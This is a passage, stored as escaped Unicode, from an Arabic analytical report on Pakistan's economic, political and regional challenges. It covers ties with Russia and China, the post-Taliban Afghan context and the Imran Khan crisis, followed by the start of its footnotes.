\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u062b\u0642\u0627\u0641\u064a[47].\r\n\r\n\u0645\u0645\u0627 \u0633\u0628\u0642\u060c \u064a\u0645\u0643\u0646 \u0631\u0624\u064a\u0629 \u0643\u064a\u0641 \u0623\u0646 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0643\u0644\u0651\u064d \u0645\u0646 \u0631\u0648\u0633\u064a\u0627 \u0648\u0627\u0644\u0635\u064a\u0646 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062a\u062a\u0651\u064e\u062c\u0647 \u0646\u062d\u0648 \u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u0641\u0627\u0647\u0645 \u0648\u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0646\u062a\u064a\u062c\u0629 \u0644\u0639\u062f\u0651\u064e\u0629 \u0645\u062a\u063a\u064a\u0631\u0627\u062a \u062f\u0648\u0644\u064a\u0629 \u0648\u0625\u0642\u0644\u064a\u0645\u064a\u0629. \u0643\u0627\u0646 \u0645\u0646 \u0623\u0647\u0645\u0647\u0627 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0639\u062f\u0627\u0624\u0647\u0627 \u0645\u0639 \u0627\u0644\u0647\u0646\u062f \u0648\u0631\u063a\u0628\u062a\u0647\u0627 \u0641\u064a \u0632\u064a\u0627\u062f\u0629 \u0639\u062f\u062f \u0627\u0644\u062d\u0644\u0641\u0627\u0621 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0647\u0646\u062f\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0630\u0644\u0643\u060c \u0623\u062f\u0651\u064e\u0649 \u062a\u0648\u062a\u0651\u064f\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0624\u062e\u0651\u064e\u0631\u064b\u0627 \u0648\u0627\u062a\u0647\u0627\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0645\u0639\u0627\u0648\u0646\u062a\u0647\u0627 \u0644\u0644\u0625\u0631\u0647\u0627\u0628 \u0625\u0644\u0649 \u0627\u062a\u062c\u0627\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0625\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0639\u0644\u0627\u0642\u062a\u0647\u0627 \u0628\u0631\u0648\u0633\u064a\u0627. \u0623\u0645\u0627 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0627\u0644\u0635\u064a\u0646 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u0647\u064a \u0639\u0644\u0627\u0642\u0629 \u062a\u0639\u0627\u0648\u0646\u064a\u0629 \u0642\u0648\u064a\u0629 \u0645\u0646 \u0627\u0644\u0628\u062f\u0627\u064a\u0629 \u0646\u0638\u0631\u064b\u0627 \u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0637\u0631\u0641\u064a\u0646\u060c \u0641\u0642\u062f \u0643\u0627\u0646\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0648\u062f\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0647\u0646\u062f \u0648\u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a \u0634\u0648\u0643\u0629 \u0641\u064a \u062e\u0627\u0635\u0631\u0629 \u0627\u0644\u0635\u064a\u0646\u064a\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u0628\u062f\u0623\u062a \u0639\u0644\u0627\u0642\u0627\u062a\u0647\u0645 \u0627\u0644\u062e\u0627\u0635\u0629 \u0645\u0639 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a \u062a\u062a\u062f\u0647\u0648\u0631 \u0645\u0646\u0630 \u0627\u0644\u0633\u062a\u064a\u0646\u0627\u062a \u0641\u0635\u0627\u0639\u062f\u064b\u0627. \u0644\u0630\u0644\u0643 \u0633\u0639\u062a \u0627\u0644\u0635\u064a\u0646 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u062c\u0646\u0648\u0628 \u0622\u0633\u064a\u0627 \u0625\u0644\u0649 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0645\u0639 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062a\u062d\u0642\u064a\u0642\u064b\u0627 \u0644\u0644\u062a\u0648\u0627\u0632\u0646 \u0645\u0639 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u062d\u0627\u0641\u0638\u062a \u0639\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u062d\u062a\u0649 \u0628\u0639\u062f \u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a. \u0648\u0642\u062f \u0645\u062b\u0651\u064e\u0644\u062a \u0639\u0648\u062f\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0644\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0648\u0631\u0642\u0629\u064b \u0645\u0647\u0645\u0651\u064e\u0629\u064b \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0635\u064a\u0646\u064a\u0629\u060c \u0648\u0645\u0639 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0645\u0646 \u0627\u0644\u0645\u062d\u062a\u0645\u0644 \u0623\u0646 \u062a\u0633\u062a\u0645\u0631 \u0648\u062a\u062a\u0637\u0648\u0651\u064e\u0631 \u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0628\u064a\u0646 \u0631\u0648\u0633\u064a\u0627 \u0648\u0627\u0644\u0635\u064a\u0646 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646.\r\n\r\n\u062e\u0627\u062a\u0645\u0629:\r\n\r\n\u0644\u0642\u062f \u0639\u0627\u0646\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646 \u0623\u0632\u0645\u0627\u062a \u0648\u062a\u062d\u062f\u064a\u0627\u062a \u0645\u0647\u0645\u0651\u064e\u0629 \u0648\u062e\u0637\u064a\u0631\u0629 \u0645\u0646\u0630 \u062a\u0623\u0633\u064a\u0633\u0647\u0627 \u0639\u0627\u0645 1948 \u0648\u062d\u062a\u0649 \u0627\u0644\u0622\u0646. \u0648\u0642\u062f \u062a\u0631\u0643\u062a \u062a\u0644\u0643 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0622\u062b\u0627\u0631\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646. \u0644\u0642\u062f \u062a\u0646\u0627\u0648\u0644 \u0647\u0630\u0627 \u0627\u0644\u062a\u0642\u0631\u064a\u0631 \u0623\u0647\u0645 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0643\u064a\u0641 \u062a\u0624\u062b\u0651\u0650\u0631 \u0639\u0644\u0649 \u062d\u0627\u0636\u0631 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0645\u0633\u062a\u0642\u0628\u0644\u0647\u0627.\r\n\r\n\u0627\u0646\u0642\u0633\u0645 \u0627\u0644\u062a\u0642\u0631\u064a\u0631 \u0625\u0644\u0649 \u0645\u062d\u0648\u0631\u064a\u0646\u061b \u0646\u0627\u0642\u0634 \u0627\u0644\u0645\u062d\u0648\u0631 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646 \u062d\u064a\u062b \u0627\u0644\u0645\u0624\u0634\u0651\u0650\u0631\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062a\u0646\u0645\u064a\u0629\u060c \u062d\u064a\u062b \u064a\u062a\u0651\u064e\u062c\u0647 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0646\u062d\u0648 \u0623\u0632\u0645\u0629 \u0645\u0627\u0644\u064a\u0629 \u062a\u0647\u062f\u0651\u0650\u062f \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u062a\u063a\u0630\u0651\u0650\u064a \u0627\u0644\u0627\u0636\u0637\u0631\u0627\u0628\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u0628\u0627\u0644\u062a\u0627\u0644\u064a \u0647\u0646\u0627\u0643 \u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0625\u0635\u0644\u0627\u062d\u0627\u062a \u0647\u064a\u0643\u0644\u064a\u0629 \u062c\u0627\u062f\u0651\u064e\u0629\u060c \u0633\u0628\u0642 \u0623\u0646 \u0623\u0639\u0627\u0642\u062a\u0647\u0627 \u0627\u0644\u0646\u062e\u0628\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0641\u064a \u0627\u0644\u0628\u0644\u0627\u062f\u060c \u0644\u062a\u062c\u0646\u0651\u064f\u0628 \u062a\u0623\u0632\u0651\u064f\u0645 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0648\u062a\u062c\u062f\u064a\u062f \u0627\u0644\u062b\u0642\u0629 \u0641\u064a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0641\u064a \u0627\u0644\u062f\u0627\u062e\u0644 \u0648\u0627\u0644\u062e\u0627\u0631\u062c[48]. \u0628\u064a\u0646\u0645\u0627 \u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u0645\u062d\u0648\u0631 \u0627\u0644\u062b\u0627\u0646\u064a \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647\u0647\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646. \u0648\u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u0645\u062d\u0648\u0631 \u062b\u0644\u0627\u062b\u0629 \u0623\u0637\u0631\u0627\u0641 \u0627\u0642\u0644\u064a\u0645\u064a\u0629: \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0645\u0646 \u062d\u064a\u062b \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0648\u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062d\u0643\u0645 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0645\u0639 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0627\u0644\u0645\u062a\u0628\u0639\u0629 \u0645\u0646 \u062c\u0627\u0646\u0628\u0647\u0627 \u062a\u062c\u0627\u0647 \u0647\u0630\u0647 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u062b\u0644\u0627\u062b\u0629.\r\n\r\n\u0648\u064a\u0645\u062b\u0651\u0650\u0644 \u0639\u062f\u0645 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0627\u0644\u0623\u0645\u0646\u064a \u0627\u0644\u0645\u062a\u0632\u0627\u064a\u062f \u0648\u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0648\u062f\u0639\u0645 \u0627\u0644\u062a\u0637\u0631\u0641 \u0648\u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0627\u0644\u0645\u0633\u0644\u0651\u064e\u062d\u0629\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u0648\u062a\u0651\u064f\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 -\u0639\u0644\u0649 \u062e\u0644\u0641\u064a\u0629 \u0627\u0633\u062a\u064a\u0644\u0627\u0621 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646- \u062a\u0647\u062f\u064a\u062f\u064b\u0627 \u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0628\u0644\u0627\u062f \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0642\u0631\u064a\u0628\u060c \u0643\u0645\u0627 \u062a\u0639\u0631\u0642\u0644 \u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629. \u0645\u0645\u0627 \u064a\u062f\u0641\u0639 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0625\u0644\u0649 \u0636\u0631\u0648\u0631\u0629 \u0645\u0648\u0627\u062c\u0647\u0629 \u0639\u062f\u0645 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0639\u0644\u0649 \u0639\u062f\u0651\u064e\u0629 \u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0645\u062b\u0644 \u0636\u0631\u0648\u0631\u0629 \u0633\u064e\u0646\u0651\u0650 \u0648\u062a\u0646\u0641\u064a\u0630 \u0633\u064a\u0627\u0633\u0627\u062a \u0648\u062a\u062d\u0631\u0651\u064f\u0643\u0627\u062a \u0635\u0627\u0631\u0645\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0648\u0648\u0642\u0641 \u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629\u060c \u0648\u0636\u0631\u0648\u0631\u0629 \u0628\u0646\u0627\u0621 \u0625\u062c\u0645\u0627\u0639 \u0639\u0628\u0631 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0641\u064a\u0645\u0627 \u064a\u062a\u0639\u0644\u0651\u064e\u0642 \u0628\u062f\u0648\u0631 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0645\u0641\u0627\u0647\u064a\u0645 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0629 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0627\u0644\u062c\u0647\u0627\u062a \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0645\u062b\u0644 \u0627\u0644\u0623\u062d\u0632\u0627\u0628 \u0648\u0627\u0644\u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629\u060c \u0648\u0627\u062a\u062e\u0627\u0630 \u0625\u0635\u0644\u0627\u062d\u0627\u062a \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0647\u064a\u0643\u0644\u064a\u0629 \u0648\u062c\u0627\u062f\u0651\u064e\u0629 \u0646\u062a\u064a\u062c\u0629\u064e \u062d\u062c\u0645 \u0627\u0644\u062a\u062c\u0632\u0626\u0629 \u0648\u0627\u0644\u0627\u0646\u0642\u0633\u0627\u0645 \u062f\u0627\u062e\u0644 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0639\u0644\u0649 \u0623\u0633\u0633 \u0639\u0631\u0642\u064a\u0629 \u0648\u0637\u0627\u0626\u0641\u064a\u0629\u060c \u0648\u062d\u062c\u0645 \u0627\u0644\u0627\u062e\u062a\u0644\u0627\u0641 \u0628\u064a\u0646 \u0648\u062c\u0647\u0627\u062a \u0646\u0638\u0631 \u0645\u0639\u062a\u062f\u0644\u0629 \u0648\u0645\u062a\u0637\u0631\u0651\u0650\u0641\u0629\u060c \u0648\u062d\u062c\u0645 \u0627\u0644\u0627\u0636\u0637\u0631\u0628 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0628\u0633\u0628\u0628 \u0627\u062e\u062a\u0644\u0627\u0644 \u062a\u0648\u0627\u0632\u0646 \u0627\u0644\u0642\u0648\u0649 \u0628\u064a\u0646 \u0642\u0627\u062f\u062a\u0647 \u0627\u0644\u0645\u062f\u0646\u064a\u0651\u0650\u064a\u0646 \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0651\u0650\u064a\u0646\u060c \u0645\u0645\u0627 \u0623\u0646\u062a\u062c \u0645\u0641\u0647\u0648\u0645\u064b\u0627 \u0645\u0639\u0642\u0651\u064e\u062f\u064b\u0627 \u0644\u0637\u0628\u064a\u0639\u0629 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0629 \u0648\u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0628\u0623\u0643\u0645\u0644\u0647\u0627.\r\n\r\n\u0647\u0630\u0627 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u062d\u0627\u0644\u064a\u0629 \u0648\u0630\u0644\u0643 \u0628\u0639\u062f \u062a\u0648\u062c\u0651\u064f\u0647 \u0631\u0626\u064a\u0633 \u0648\u0632\u0631\u0627\u0621 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u0645\u0639\u0632\u0648\u0644 \u062f\u0633\u062a\u0648\u0631\u064a\u0651\u064b\u0627\u060c \u0639\u0645\u0631\u0627\u0646 \u062e\u0627\u0646\u060c \u0646\u062d\u0648 \u062a\u0633\u0644\u064a\u062d\u0650 \u0642\u064f\u0648\u0649 \u0627\u0644\u0634\u0627\u0631\u0639 \u0627\u0644\u062a\u064a \u062a\u0624\u064a\u0651\u0650\u062f\u0647 \u0648\u0627\u062a\u0647\u0627\u0645\u0647 \u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0644\u0627 \u0633\u064a\u0645\u0627 \u0627\u0644\u0633\u0644\u0637\u0629 \u0627\u0644\u0642\u0636\u0627\u0626\u064a\u0629 \u0628\u0627\u0644\u0625\u0637\u0627\u062d\u0629 \u0628\u0647 \u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0623\u0648\u0627\u0645\u0631 \u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0643\u0645\u0627 \u0637\u0627\u0644\u0628 \u0628\u0625\u062c\u0631\u0627\u0621 \u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0645\u0628\u0643\u0631\u0629. \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0628\u0644 \u0645\u0646\u0639\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0639\u062f\u0651\u064e\u0629 \u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0648\u062d\u0638\u0631\u062a \u0645\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0639\u0645\u0631\u0627\u0646 \u062e\u0627\u0646 \u0644\u0642\u0648\u0649 \u0627\u0644\u0634\u0627\u0631\u0639 \u0648\u0645\u0627 \u0642\u062f \u064a\u0633\u0628\u0651\u0650\u0628\u0647 \u0645\u0646 \u0641\u0648\u0636\u0649. \u0648\u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0630\u064a \u062a\u0628\u062f\u0648 \u0641\u064a\u0647 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0645\u0628\u0643\u0651\u0650\u0631\u0629 \u0623\u0645\u0631\u064b\u0627 \u0644\u0627 \u0645\u0641\u0631\u0651\u064e \u0645\u0646\u0647 \u062a\u0642\u0631\u064a\u0628\u064b\u0627\u060c \u064a\u0639\u062a\u0642\u062f \u0628\u0639\u0636 \u0627\u0644\u0645\u0631\u0627\u0642\u0628\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0651\u0650\u064a\u0646 \u0623\u0646 \u0641\u0631\u0635 \u062e\u0627\u0646 \u0641\u064a \u0627\u0644\u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0641\u064a \u0627\u0644\u062d\u0643\u0645 \u0643\u0628\u064a\u0631\u0629 \u0644\u0644\u063a\u0627\u064a\u0629\u060c \u0628\u0633\u0628\u0628 \u0636\u0639\u0641 \u0648\u062a\u0634\u062a\u0651\u064f\u062a \u0627\u0644\u0623\u062d\u0632\u0627\u0628 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629\u060c \u0648\u0628\u0633\u0628\u0628 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0634\u0639\u0628\u064a \u0644\u062e\u0627\u0646. \u0648\u0625\u0630\u0627 \u062a\u0633\u0644\u0651\u064e\u0645 \u0639\u0645\u0631\u0627\u0646 \u062e\u0627\u0646 \u0645\u0642\u0627\u0644\u064a\u062f \u0627\u0644\u0633\u0644\u0637\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u0645\u0646 \u0627\u0644\u0645\u062a\u0648\u0642\u0651\u064e\u0639 \u0623\u0646 \u064a\u062f\u0641\u0639 \u0628\u0642\u0648\u0629 \u0644\u0623\u062c\u0646\u062f\u062a\u0647 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u064a\u0639\u0627\u0642\u0628 \u0645\u0646\u062a\u0642\u062f\u064a\u0647\u060c \u0645\u0639 \u0645\u0648\u0627\u0635\u0644\u0629 \u062a\u0648\u062c\u064a\u0647 \u0633\u064a\u0627\u0633\u062a\u0647 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0646\u062d\u0648 \u0645\u0648\u0633\u0643\u0648 \u0648\u0628\u0643\u064a\u0646 \u0628\u062f\u0644\u064b\u0627 \u0645\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629[49].\r\n\r\n\u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0630\u064a \u062a\u0648\u0627\u062c\u0647 \u0641\u064a\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u062a\u0647\u062f\u064a\u062f\u0627\u062a \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629\u060c \u0645\u062b\u0644 \u062a\u0631\u0643\u064a\u0632\u0647\u0627 \u062d\u0648\u0644 \u0627\u0644\u0647\u0646\u062f \u0648\u062e\u0627\u0635\u0629 \u0628\u0639\u062f 2019 (\u0628\u0639\u062f \u0625\u0639\u0644\u0627\u0646 \u0627\u0644\u0647\u0646\u062f \u0636\u0645 \u0643\u0634\u0645\u064a\u0631)\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u0642\u0644\u0642 \u0627\u0644\u0645\u062a\u0632\u0627\u064a\u062f \u0628\u0634\u0623\u0646 \u0627\u0644\u062a\u0647\u062f\u064a\u062f \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0627\u0644\u0645\u062a\u0632\u0627\u064a\u062f \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0627\u0644\u0648\u0636\u0639 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0648\u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u0627\u0633\u062a\u064a\u0644\u0627\u0621 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u0633\u0644\u0637\u0629\u060c \u0648\u0645\u0627 \u0646\u062a\u062c \u0639\u0646\u0647 \u0645\u0646 \u062a\u0648\u062a\u0651\u064f\u0631 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0645\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0635\u064a\u0646\u064a \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0637\u0642\u0629[50]\r\n\r\n______________________________\r\n\r\n\u0627\u0644\u0647\u0648\u0627\u0645\u0634\r\n\r\n[1] \u0633\u062a\u0627\u0631 \u062c\u0628\u0627\u0631 \u0639\u0644\u0627\u0648\u064a\u060c \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062f\u0631\u0627\u0633\u0629 \u0641\u064a \u0646\u0634\u0623\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u062a\u0637\u0648\u0631 \u0627\u0644\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c (\u0627\u0644\u0633\u0648\u062f\u0627\u0646: \u062f\u0627\u0631 \u0627\u0644\u062c\u0646\u0627\u0646 \u0644\u0644\u0646\u0634\u0631 \u0648\u0627\u0644\u062a\u0648\u0632\u064a\u0639\u060c 2012)\u060c \u0635 5.\r\n\r\n[2] \u0634\u0641\u064a\u0642 \u0634\u0642\u064a\u0631\u060c \u0628\u0627\u0643\u0633\u062a\u0627\u0646.. \u062a\u0627\u0631\u064a\u062e \u062d\u0643\u0645 \u0627\u0644\u0639\u0633\u0643\u0631 \u0648\u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a\u060c 17 \u0623\u063a\u0633\u0637\u0633 2007\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 1 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/3wukHth\r\n\r\n[3] \u0647\u0628\u0629 \u0643\u0645\u0627\u0644 \u0639\u0628\u062f 